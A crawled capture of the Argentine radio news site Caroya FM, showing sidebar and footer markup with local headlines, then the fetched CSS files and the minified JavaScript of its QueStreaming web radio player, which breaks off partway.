                                        <span>Ene 17, 2026</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                    </li>
                
                            
                
                
                    <li>
                        
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://caroyafm.com.ar/post/festival-paquito-ocano-y-lucio-el-indio-rojas-se-presentan-en-la-penita-de-la-muni">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_696969b4a09d2.jpg" alt="#FESTIVAL - Paquito Ocaño y Lucio “El Indio” Rojas se presentan en La Peñita de la Muni"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://caroyafm.com.ar/post/festival-paquito-ocano-y-lucio-el-indio-rojas-se-presentan-en-la-penita-de-la-muni">
                #FESTIVAL - Paquito Ocaño y Lucio “El Indio” Rojas se presentan...            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Ene 15, 2026</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                    </li>
                
                            
        </ul>
    </div>
</div>                </div>
            </div>

        

        
        
        
        
    

    
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Popular Posts-->
                    
<!--Widget: Popular Posts-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">NOTICIAS MAS LEÍDAS </h4>
    </div>
    <div class="widget-body">
        <ul class="popular-posts">

            <!--Print Popular Posts-->
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://caroyafm.com.ar/post/coloniacaroya-la-fiesta-del-salame-2023-ya-tiene-fecha">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_6524105b521a4.jpg" alt="#ColoniaCaroya : La fiesta del Salame 2023 ya tiene fecha"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://caroyafm.com.ar/post/coloniacaroya-la-fiesta-del-salame-2023-ya-tiene-fecha">
                #ColoniaCaroya : La fiesta del Salame 2023 ya tiene fecha            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Oct 9, 2023</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                </li>
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://caroyafm.com.ar/post/jesus-maria-cursos-de-oficios-gratuitos-ya-podes-inscribirte">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_6260861c8a554.jpg" alt="JESUS MARIA : CURSOS DE OFICIOS GRATUITOS, YA PODES INSCRIBIRTE "
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://caroyafm.com.ar/post/jesus-maria-cursos-de-oficios-gratuitos-ya-podes-inscribirte">
                JESUS MARIA : CURSOS DE OFICIOS GRATUITOS, YA PODES INSCRIBIRTE...            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Abr 20, 2022</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                </li>
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://caroyafm.com.ar/post/coloniacaroya-nuevos-cursos-en-la-upcc">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_652fd627083f7.jpg" alt="#ColoniaCaroya : Nuevos cursos en la UPCC"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://caroyafm.com.ar/post/coloniacaroya-nuevos-cursos-en-la-upcc">
                #ColoniaCaroya : Nuevos cursos en la UPCC            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Oct 18, 2023</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                </li>
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://caroyafm.com.ar/post/colonia-caroya-fiesta-del-codeguin-en-puesto-viejo">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_62b36e7e041b8.jpg" alt="COLONIA CAROYA: FIESTA DEL CODEGUÍN EN PUESTO VIEJO"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://caroyafm.com.ar/post/colonia-caroya-fiesta-del-codeguin-en-puesto-viejo">
                COLONIA CAROYA: FIESTA DEL CODEGUÍN EN PUESTO VIEJO            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Jun 22, 2022</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                </li>
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://caroyafm.com.ar/post/jesusmaria-la-municipalidad-propone-nuevos-cursos-gratuitos">
            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_6424250ead73d.jpg" alt="#JesusMaria : La Municipalidad propone nuevos cursos gratuitos"
             class="lazy img-responsive img-post"/>
    


        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://caroyafm.com.ar/post/jesusmaria-la-municipalidad-propone-nuevos-cursos-gratuitos">
                #JesusMaria : La Municipalidad propone nuevos cursos gratuitos            </a>
        </h3>
        <p class="small-post-meta">
                                        <span>Mar 29, 2023</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                </p>

    </div>
</div>                </li>
            
        </ul>
    </div>
</div>                </div>
            </div>

        

        

        
        
        
        
    

    

    

    

    

    <!--Include banner-->


    
    
        
            
        

        
    


            </div>
        </div>
    </div>


</div>
<!-- /.Section: wrapper -->




<!-- Start Footer Section -->
<footer id="footer">

    <div class="container">
        <div class="row footer-widgets">

            <!-- footer widget about-->
            <div class="col-sm-4 col-xs-12">
                <div class="footer-widget f-widget-about">
                    <div class="col-sm-12">
                        <div class="row">
                            <p class="footer-logo">
                                <img src="https://caroyafm.com.ar/uploads/logo/logo_62408191f1bef.png" alt="logo" class="logo">
                            </p>
                            <p>
                                                            </p>
                        </div>
                    </div>
                </div>
            </div><!-- /.col-sm-4 -->


            <!-- footer widget random posts-->
            <div class="col-sm-4 col-xs-12">
                <!--Include footer random posts partial-->
                
<!--Partial: Footer Random Posts-->
<div class="footer-widget f-widget-random">
    <div class="col-sm-12">
        <div class="row">
            <h4 class="title">Artículos aleatorias</h4>
            <div class="title-line"></div>
            <ul class="f-random-list">
                <!--List random posts-->
                                    <li>
                        <div class="list-left">
                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-presento-el-operativo-festival-2026-seguridad-servicios-y-una-experiencia-integral-potenciada">
                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm_footer.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_695d03db760ba.jpg" alt="#JesusMaria: Jesús María presentó el Operativo Festival 2026: Seguridad, servicios y una experiencia integral potenciada"
             class="lazy img-responsive img-post"/>
    


                            </a>
                        </div>
                        <div class="list-right">
                            <h5 class="title">
                                <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-presento-el-operativo-festival-2026-seguridad-servicios-y-una-experiencia-integral-potenciada">
                                    #JesusMaria: Jesús María presentó el Operativo Festival...                                </a>
                            </h5>
                        </div>
                    </li>
                                    <li>
                        <div class="list-left">
                            <a href="https://caroyafm.com.ar/post/jesusmaria-vigilia-en-homenaje-a-los-veteranos-y-caidos-en-malvinas">
                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm_footer.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_6426c48d03271.jpg" alt="#JesusMaría : Vigilia en homenaje a los Veteranos y Caídos en Malvinas"
             class="lazy img-responsive img-post"/>
    


                            </a>
                        </div>
                        <div class="list-right">
                            <h5 class="title">
                                <a href="https://caroyafm.com.ar/post/jesusmaria-vigilia-en-homenaje-a-los-veteranos-y-caidos-en-malvinas">
                                    #JesusMaría : Vigilia en homenaje a los Veteranos y Caídos...                                </a>
                            </h5>
                        </div>
                    </li>
                                    <li>
                        <div class="list-left">
                            <a href="https://caroyafm.com.ar/post/jesusmaria-abrio-la-postulacion-para-las-distinciones-pio-leon">
                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_sm_footer.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_140x98_64f5bda00ce8f.jpg" alt="#JesusMaria : Abrió la postulación para las distinciones Pío León"
             class="lazy img-responsive img-post"/>
    


                            </a>
                        </div>
                        <div class="list-right">
                            <h5 class="title">
                                <a href="https://caroyafm.com.ar/post/jesusmaria-abrio-la-postulacion-para-las-distinciones-pio-leon">
                                    #JesusMaria : Abrió la postulación para las distinciones...                                </a>
                            </h5>
                        </div>
                    </li>
                
            </ul>
        </div>
    </div>
</div>
            </div><!-- /.col-sm-4 -->


            <!-- footer widget follow us-->
            <div class="col-sm-4 col-xs-12">
                <div class="col-sm-12 footer-widget f-widget-follow">
                    <div class="row">
                        <h4 class="title">Social Media</h4>
                        <ul>
                            <!--Include social media links-->
                            
    <!--if facebook url exists-->
    <li>
        <a class="facebook" href="https://www.facebook.com/caroyafm"
           target="_blank"><i
                    class="fa fa-facebook"></i></a>
    </li>
    <!--if twitter url exists-->
    <li>
        <a class="twitter" href="https://twitter.com/caroyafm"
           target="_blank"><i
                    class="fa fa-twitter"></i></a>
    </li>
    <!--if google url exists-->
    <!--if pinterest url exists-->
    <!--if instagram url exists-->
    <li>
        <a class="instagram" href="https://www.instagram.com/caroyafm"
           target="_blank"><i
                    class="fa fa-instagram"></i></a>
    </li>
    <!--if linkedin url exists-->

    <!--if vk url exists-->

    <!--if youtube url exists-->
    <li>
        <a class="youtube" href="https://www.youtube.com/caroyafm"
           target="_blank"><i class="fa fa-youtube-play"></i></a>
    </li>

    <!--if rss active-->
    <li>
        <a class="rss" href="https://caroyafm.com.ar/rss-channels"><i class="fa fa-rss"></i>
        </a>
    </li>
                        </ul>
                    </div>
                </div>

                <!-- newsletter -->
                <div class="newsletter col-sm-12">
                    <div class="row">
                        <p>Suscríbete aquí para recibir todas las novedades</p>

                        <form action="https://caroyafm.com.ar/home/add_to_newsletter" method="post" accept-charset="utf-8">
                                                                                            <input type="hidden" name="varient_csrf_token" value="eba6e6195260642c2db35e25dfd49bc6" />
                        <input type="email" name="email" maxlength="199"
                               placeholder="Email" required>

                        <input type="submit" value="Enviar" class="newsletter-button">
                        </form>
                    </div>
                    <div class="row">
                        <p id="newsletter">
                                                    </p>
                    </div>
                </div>
            </div>
            <!-- .col-md-3 -->
        </div>
        <!-- .row -->


        <!-- Copyright -->
        <div class="footer-bottom">
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-bottom-left">
                        <p>Radio Caroya FM </p>
                    </div>
<div class="footer-bottom">
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-bottom-center">
                        <p style="text-align:center;"><strong>
   &copy;<script>document.write(new Date().getFullYear());</script> | Hecho con <i class="fa fa-heart" aria-hidden="true"></i> por <a href="https://questreaming.com"  style="color:white;" target="_blank">QueStreaming | Desarrollo Web y Streaming</a>
  </strong></p>
                        
                    </div>
                    <div class="footer-bottom-right">
                        <ul class="nav-footer">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    </div>
                </div>
            </div>
            <!-- .row -->
        </div>
    </div>
</footer>
<!-- End Footer Section -->

<script>
    var base_url = 'https://caroyafm.com.ar/';
    var csfr_token_name = 'varient_csrf_token';
    var csfr_cookie_name = 'varient_csrf_cookie';
</script>

<canvas id="canvasC" width="200" height="50"></canvas>
<canvas id="canvasCc" width="200" height="50"></canvas>


<!-- Scroll Up Link -->
<a href="#" class="scrollup"><i class="fa fa-angle-up"></i></a>

<!-- Bootstrap -->
<script src="https://caroyafm.com.ar/assets/vendor/bootstrap/js/bootstrap.min.js"></script>

<!-- Owl-carousel -->
<script src="https://caroyafm.com.ar/assets/vendor/owl-carousel/owl.carousel.min.js"></script>

<!--News Ticker-->
<script src="https://caroyafm.com.ar/assets/vendor/news-ticker/jquery.easy-ticker.min.js"></script>

<!-- iCheck js -->
<script src="https://caroyafm.com.ar/assets/vendor/icheck/icheck.min.js"></script>

<!-- Jquery Confirm -->
<script src="https://caroyafm.com.ar/assets/vendor/jquery-confirm/jquery-confirm.min.js"></script>

<!-- Cookie-->
<script src="https://caroyafm.com.ar/assets/js/jquery.cookie.min.js"></script>

<!-- Gallery -->
<script src="https://caroyafm.com.ar/assets/vendor/masonry-filter/imagesloaded.min.js"></script>
<script src="https://caroyafm.com.ar/assets/vendor/masonry-filter/masonry-3.1.4.min.js"></script>
<script src="https://caroyafm.com.ar/assets/vendor/masonry-filter/masonry.filter.js"></script>

<!-- Magnific Popup-->
<script src="https://caroyafm.com.ar/assets/vendor/magnific-popup/jquery.magnific-popup.min.js"></script>



    <script src="https://caroyafm.com.ar/assets/vendor/print-this/printThis.min.js"></script>
    
<!-- Script -->
<script src="https://caroyafm.com.ar/assets/js/script.min.js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9e1ca9772f24e408fcba995e5dd7c4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.questreaming.com/
body_size: 3152
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><title>Radios Am-Fm-Online</title><meta name="description" content="Reproductor html5 SSL para radios Am-Fm-Online"><meta name="robots" content="NOINDEX, NOFOLLOW"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="favicon.ico"><link rel="icon" type="image/png" sizes="192x192" href="./assets/img/favicon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="./assets/img/favicon-96x96.png"><link rel="icon" type="image/png" sizes="96x96" href="./assets/img/favicon-16x16.png"><link rel="icon" type="image/png" sizes="16x16" href="./assets/img/favicon-32x32.png"><meta property="og:title" content="Radios Am-Fm-Online"><meta property="og:url" content="https://player.questreaming.com/"><meta property="og:type" content="music.radio_station"><meta property="og:image" content="http://questreaming.com/wp-content/uploads/2016/05/onlinelogomaker-052716-1644.png"><meta property="og:description" content="Reproductor html5 SSL para radios Am-Fm-Online"><meta property="og:site_name" content="Player QueStreaming"><style>.preloader, .preloader .text_area{display: block;position: absolute;left: 0;right: 0}.preloader{top: 0;bottom: 0;text-align: center;font-size: 14px;color: #2f2f2f;background: rgba(250, 250, 250, .95);transition: all .5s cubic-bezier(.25, .8, .25, 1);-webkit-transition: all .5s cubic-bezier(.25, .8, .25, 1);z-index: 999}.preloader.loadComplete{opacity: 0;visibility: hidden}.preloader .text_area{height: 50px;top: 40%;margin-top: -25px}</style><noscript><style>#no-js-hide{display: none}</style></noscript></head><body><div class="preloader"><div class="text_area"><noscript style="color: red;"><div style="font-weight: 500;">ERROR OCCURRED</div>
This player does not work without javascript!
</noscript><span id="no-js-hide">Loading, please wait...<br><br><img src="assets/img/preloader.gif" width="32" height="32" alt="Preloader"></span></div></div><div class="header"><div class="logo"><a href="#" onclick="window.location.reload(); return false;"><img src="assets/img/logo.png" alt="Logo" height="40"></a></div><ul><li class="history-toggle" style="display: none;"><a href="#" title="Show Track History"><img width="32" height="32" src="./assets/img/icon-history.svg" alt="History"></a></li><li class="settings" style="display: none;"><a href="#" title="Select stream quality"><img width="30" height="29" src="./assets/img/icon-settings.svg" alt="Settings"></a><ul class="streams-list"></ul></li></ul></div><div class="main-container"><div class="view main"><div class="artist-image sharing_disabled"><div class="share-area"><span>Share</span><a class="facebook-share" href="#"><img width="36" height="36" src="./assets/img/icon-facebook.svg" alt="Facebook Share"></a><a class="twitter-share" href="#"><img width="36" height="36" src="./assets/img/icon-twitter.svg" alt="Twitter Share"></a></div><div class="artist-img"><img width="140" height="140" id="artist-img" src="tmp/images/default.png" alt="Artwork"></div><div class="artist-preload" style="display: none;"></div></div><div class="onair"><div class="artist">Un Servicio de</div><div class="title">QueStreaming.com</div><div class="time">00:00</div></div></div><div class="view history"><div class="history-content"></div></div></div><div class="player"><div id="jplayer-object"></div><div class="playback"><div class="play" title="Start playing"><svg width="68" height="68" version="1.1" id="button-play" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 68 68" xml:space="preserve"><circle cx="34" cy="34" r="32"></circle><path fill="#FFFFFF" d="M47.9,32.9L31.4,20c-0.9-0.9-2.5-0.9-3.4,0l0,0c-0.4,0.4-0.9,0.9-0.9,1.3v25.3c0,0.4,0.4,0.9,0.9,1.3l0,0 c0.9,0.9,2.5,0.9,3.4,0L47.9,35C48.7,34.6,48.7,33.8,47.9,32.9L47.9,32.9z"></path></svg></div><div class="stop" style="display: none;" title="Stop playing"><svg width="68" height="68" version="1.1" id="button-stop" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 68 68" xml:space="preserve"><circle cx="34" cy="34" r="32"></circle><path fill="#FFFFFF" d="M42.7,44.7H25.3c-1.1,0-1.9-0.9-1.9-1.9V25.3c0-1.1,0.9-1.9,1.9-1.9h17.5c1.1,0,1.9,0.9,1.9,1.9v17.5 C44.7,43.8,43.8,44.7,42.7,44.7z"></path></svg></div></div><div class="volume-control"><div class="volume-icon"><svg id="volume" height="28" width="28" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" fill="#525252"><path d="M6 18v12h8l10 10V8L14 18H6zm27 6c0-3.53-2.04-6.58-5-8.05v16.11c2.96-1.48 5-4.53 5-8.06zM28 6.46v4.13c5.78 1.72 10 7.07 10 13.41s-4.22 11.69-10 13.41v4.13c8.01-1.82 14-8.97 14-17.54S36.01 8.28 28 6.46z"></path></svg><svg id="muted" height="28" width="28" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" fill="#525252"><path d="M33 24c0-3.53-2.04-6.58-5-8.05v4.42l4.91 4.91c.06-.42.09-.85.09-1.28zm5 0c0 1.88-.41 3.65-1.08 5.28l3.03 3.03C41.25 29.82 42 27 42 24c0-8.56-5.99-15.72-14-17.54v4.13c5.78 1.72 10 7.07 10 13.41zM8.55 6L6 8.55 15.45 18H6v12h8l10 10V26.55l8.51 8.51c-1.34 1.03-2.85 1.86-4.51 2.36v4.13c2.75-.63 5.26-1.89 7.37-3.62L39.45 42 42 39.45l-18-18L8.55 6zM24 8l-4.18 4.18L24 16.36V8z"></path></svg></div><div class="volume-slider"><div class="vol-progress"><div class="vol-bar"><div class="circle-control" title="Drag to change volume"></div></div></div><div class="player-status"></div></div></div><div class="playlists"><span>Listen in your favorite player</span><a tabindex="1" target="_blank" href="?pl=winamp&c=" title="Winamp"><img width="32" height="32" src="assets/img/player-winamp-icon.svg" alt="Winamp"></a><a tabindex="1" target="_blank" href="?pl=wmp&c=" title="Windows Media Player"><img width="32" height="32" src="assets/img/player-wmp-icon.svg" alt="Windows Media Player"></a><a tabindex="1" target="_blank" href="?pl=quicktime&c=" title="QuickTime"><img width="32" height="32" src="assets/img/player-quicktime-icon.svg" alt="QuickTime"></a><a tabindex="1" target="_blank" href="?pl=vlc&c=" title="VLC Player"><img width="32" height="32" src="assets/img/player-vlc-icon.svg" alt="VLC Player"></a></div></div><script type="text/javascript">var s = {"lang":{"loading-message":"Loading, please wait...","ui-settings":"Select stream quality","ui-channels":"Channels list","ui-play":"Start playing","ui-stop":"Stop playing","ui-volume-circle":"Drag to change volume","ui-playlists":"Listen in your favorite player","status-init":"Loading {STREAM}...","status-playing":"Playing {STREAM}...","status-stopped":"Player stopped.","status-volume":"Volume: {LEVEL}","status-muted":"Player muted.","ui-history":"Show Track History","history-artist-title":"Artist\/Title","history-added":"Added","history-hour-ago":"hr ago","history-min-ago":"min ago","history-sec-ago":"sec ago","history-just-now":"just now","share":"Share","twitter-share":"I am listening to {TRACK} at my favourite radio."},"analytics":false,"channel":[],"title":"Radios Am-Fm-Online","artist_length":"20","title_length":"28","default_artist":"Un Servicio de","default_title":"QueStreaming.com","default_channel":"0","default_volume":"70","dynamic_title":false,"usecookies":"true","stats_refresh":"15","autoplay":"true","history":false,"template":"html5player"};if ( s.analytics != false ) {(function( i, s, o, g, r, a, m ) {i[ 'GoogleAnalyticsObject' ] = r;i[ r ] = i[ r ] || function() {(i[ r ].q = i[ r ].q || []).push( arguments )}, i[ r ].l = 1 * new Date();a = s.createElement( o ),m = s.getElementsByTagName( o )[ 0 ];a.async = 1;a.src = g;m.parentNode.insertBefore( a, m )})( window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga' );ga( 'create', '', 'auto' );ga( 'send', 'pageview' );}</script><script type="text/javascript" src="./assets/js/jquery-1.11.2.min.js"></script><script type="text/javascript" src="./assets/js/jquery.jplayer.min.js"></script><script type="text/javascript" src="./assets/js/aio-radio.min.js"></script><link id="main_theme" href="./templates/html5player/default.html5.css" rel="stylesheet" type="text/css"><link href="//fonts.googleapis.com/css?family=Roboto:300,400,500" rel="stylesheet" type="text/css"></body></html>

--- FILE ---
content_type: text/css
request_url: https://caroyafm.com.ar/assets/vendor/icheck/minimal/grey.css
body_size: -335
content:
.icheckbox_minimal-grey,.iradio_minimal-grey{display:inline-block;*display:inline;vertical-align:middle;margin:0;padding:0;width:18px;height:18px;background:url(grey.png) no-repeat;border:0;cursor:pointer}.icheckbox_minimal-grey{background-position:0 0}.icheckbox_minimal-grey.hover{background-position:-20px 0}.icheckbox_minimal-grey.checked{background-position:-40px 0}.icheckbox_minimal-grey.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal-grey.checked.disabled{background-position:-80px 0}.iradio_minimal-grey{background-position:-100px 0}.iradio_minimal-grey.hover{background-position:-120px 0}.iradio_minimal-grey.checked{background-position:-140px 0}.iradio_minimal-grey.disabled{background-position:-160px 0;cursor:default}.iradio_minimal-grey.checked.disabled{background-position:-180px 0}@media(-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi),(min-resolution:1.25dppx){.icheckbox_minimal-grey,.iradio_minimal-grey{background-image:url(grey@2x.png);-webkit-background-size:200px 20px;background-size:200px 20px}}

--- FILE ---
content_type: text/css
request_url: https://caroyafm.com.ar/assets/css/colors/amaranth.min.css
body_size: 88
content:
a:hover{color:#e91e63}a:focus,a:active{color:#e91e63}.navbar-toggle{background-color:#e91e63!important}.navbar-inverse .navbar-toggle{border-color:#e91e63!important}.navbar-default .navbar-nav>.active>a::after,.navbar-default .navbar-nav>li>a:hover:after{background-color:#e91e63}.btn-custom{background-color:#e91e63;border-color:#e91e63}.btn-custom:hover{background-color:#cc1b57!important;border-color:#cc1b57!important}.btn-custom:focus{background-color:#cc1b57!important;border-color:#cc1b57!important}.btn-custom:active{background-color:#cc1b57!important;border-color:#cc1b57!important}::selection{background:#e91e63!important;color:#fff}::-moz-selection{background:#e91e63!important;color:#fff}.navbar-inverse .navbar-nav .active a::after{background-color:#e91e63}.navbar-inverse .navbar-nav>li>a:hover{color:#e91e63}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#e91e63!important;background-color:transparent}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{background-color:transparent;color:#e91e63}.navbar-inverse .navbar-nav .dropdown-menu>li:hover>a,.navbar-inverse .navbar-nav .dropdown-menu>li:focus>a,.navbar-inverse .navbar-nav .dropdown-menu>li.active>a{color:#e91e63}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#e91e63}.form-input:focus{border-color:#e91e63;outline:0 none}.post-content .post-tags .tag-list li a:hover{border-color:#e91e63;background-color:#e91e63}.comments .comments-title{border-bottom:2px solid #e91e63}.comment-lists li .btn-comment-reply{color:#e91e63}.comment-lists li .btn-comment-like{color:#e91e63}.comment-loader-container .loader{border-top:5px solid #e91e63}.sub-comment-loader-container .loader{border-top:5px solid #e91e63}.f-random-list li .title a:hover{color:#e91e63}.leave-reply .form-control:focus{border-color:#e91e63}.page-contact .form-control:focus{border-color:#e91e63}.link-forget{color:#e91e63}.captcha-refresh{color:#e91e63}.newsletter .newsletter-button{background-color:#e91e63;border:1px solid #e91e63}.newsletter .newsletter-button:hover{background-color:#cc1b57;border:1px solid #cc1b57}.nav-footer li a:hover{color:#e91e63}.video-label{background:#e91e63}.post-author-meta a:hover{color:#e91e63!important}.post-next-prev p span{color:#e91e63}.filters .active::after{background:#e91e63}.filters .btn:focus:after,.filters .btn:hover:after,.filters .btn:active:after{background:#e91e63}.pagination .active a{border:1px solid #e91e63!important;background-color:#e91e63!important;color:#fff!important}.pagination li a:hover,.pagination li a:focus,.pagination li a:active{background-color:#e91e63;border:1px solid #e91e63}.search-form{border-top:3px solid #e91e63}.search-form button{background-color:#e91e63!important}.sidebar-widget .tag-list li a:hover{background-color:#e91e63}.mobile-menu-social li a:hover,.mobile-menu-social li a:focus{color:#e91e63}.comment-error{border-color:#e91e63!important}.dropdown-more{border-top:3px solid #e91e63}.btn-load-more:hover{color:#e91e63}.spinner>div{background-color:#e91e63}

--- FILE ---
content_type: application/x-javascript
request_url: https://player.questreaming.com/assets/js/aio-radio.min.js
body_size: 5749
content:
var aio={},c=[];function loadSettings(data){if($.each(data,function(key,val){c.push(val)}),c.length<=0)return aioFatalError("NO CHANNELS DEFINED","Unable to find channels, please create one!"),!1;1<c.length&&($("li.channels").show(),$.each(c,function(key,val){aio.html=$('<li><a tabindex="1" href="#'+val.name+'">'+val.name+"</a></li>"),$("ul.channel-list").append(aio.html),aio.html.on("click",function(){if("onhashchange"in window)return!0;loadChannel($(this).text())})}));var win_hash=decodeURIComponent(window.location.href.split("#")[1]||"");if(""!=win_hash&&loadChannel(win_hash),""==win_hash&&"true"==s.usecookies){var cok=getCookie("last_channel");null!=cok&&loadChannel(cok,!0)}""==win_hash&&null==cok&&null!=s.default_channel&&loadChannel(s.default_channel,!0),null==s.channel.name&&loadChannel(c[0].name),"true"==s.history&&($(".history-toggle").show(),$(".history-toggle a").on("click",showHistory)),$(document).trigger("aio.loaded",data),pagination("main",!1),$(".preloader").addClass("loadComplete")}function loadChannel(name,grace){if(s.channel.name==name)return!1;for(var i=0;i<c.length;i++)if(c[i].name==name)var key_ok=i;if("number"!=typeof key_ok)return!0!==grace&&alert("Invalid Channel!"),console.log("Invalid channel: "+name),!1;if($(".channel-list li > a").removeClass("active"),$(".channel-list li").find('a[href="#'+name+'"]').addClass("active"),s.channel=c[key_ok],setCookie("last_channel",name,365),void 0!==s.channel.skin&&$("#main_theme").attr("href","templates/"+s.template+"/"+s.channel.skin),null!=s.channel.logo&&""!=s.channel.logo){var logoImg=new Image;logoImg.src=s.channel.logo,logoImg.onload=function(){$(".header .logo a img").attr("src",s.channel.logo)}}else $(".header .logo a img").attr("src",aio.defaultLogo);if($(".playlists a").each(function(){$(this).attr("href",$(this).attr("href").replace(/c=(.*)/,"c="+name))}),aio.onair=null,aio.history=[],$(".artist-preload").show(),$(".onair .time").html("00:00"),"true"==s.usecookies){var qualityCookie=getCookie("quality");null!=qualityCookie&&(aio.quality=qualityCookie)}else aio.quality=null;if(null==aio.quality||""==aio.quality||null==s.channel.streams[aio.quality])for(aio.quality in s.channel.streams)break;1<$.map(s.channel.streams,function(n,i){return i}).length?($("li.settings").show(),$("ul.streams-list").empty(),$.each(s.channel.streams,function(key,val){aio.html=$('<li><a tabindex="1" href="#">'+key+"</a></li>"),$("ul.streams-list").append(aio.html),aio.quality==key&&aio.html.find("a").addClass("active"),aio.html.on("click",function(){return $("ul.streams-list li > a").removeClass("active"),$(this).find("a").addClass("active"),aio.quality=$(this).text(),setCookie("quality",aio.quality,365),HTML5Player(),!1})})):$("li.settings").hide(),showHistory(!0),HTML5Player(),txt(s.lang["status-stopped"],!0),$(document).trigger("aio.quality.change",aio.quality),$(document).trigger("aio.channel.change",s.channel.name),clearInterval(aio.radioinfo),aio.radioinfo=setInterval(radioInfo,1e3*parseInt(s.stats_refresh)),radioInfo()}function HTML5Player(){var supplied=[],autoPlay="true"==s.autoplay?"play":"",volume_cookie=getCookie("volume"),obj=$("#jplayer-object"),ready=!1;if(obj.jPlayer("destroy"),$.each(s.channel.streams[aio.quality],function(key,value){s.channel.streams[aio.quality].title=s.title+" - "+s.channel.name,supplied.push(key)}),null==s.channel.streams[aio.quality])return alert("ERROR: The specified or selected stream quality does not exist!"),!1;obj.jPlayer({swfPath:"assets/flash/jquery.jplayer.swf",solution:"html, flash",supplied:supplied.join(", 